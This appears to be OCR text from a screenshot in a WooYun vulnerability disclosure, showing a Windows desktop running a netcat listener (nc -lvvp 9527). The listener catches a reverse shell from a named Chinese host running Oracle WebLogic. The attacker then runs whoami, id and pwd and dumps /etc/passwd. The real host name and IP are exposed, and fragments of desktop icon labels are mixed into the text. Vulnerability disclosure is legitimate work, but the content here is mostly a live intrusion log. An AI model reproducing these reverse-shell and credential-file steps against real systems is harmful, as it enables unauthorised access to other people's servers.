 - 远程桌面连接
命令提示符 - nc -lvvp 9527
D:\>nc -lvvp 9527
listening on [any] 9527 ...
connect to [ ] from supab.stn.sh.cn [210.14.68.226] 51450
whoami
oracle
id
uid=1000(oracle) gid=999(oinstall) groups=999(oinstall)
pwd
/opt/oracle/Middleware/admin/wls_domain/mserver/wls_domain
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
我的文
我的电
网上邻
回收站
Intern
Explor
3389端口
改工具.
Internet 信
息服务(I
www.wooyun.org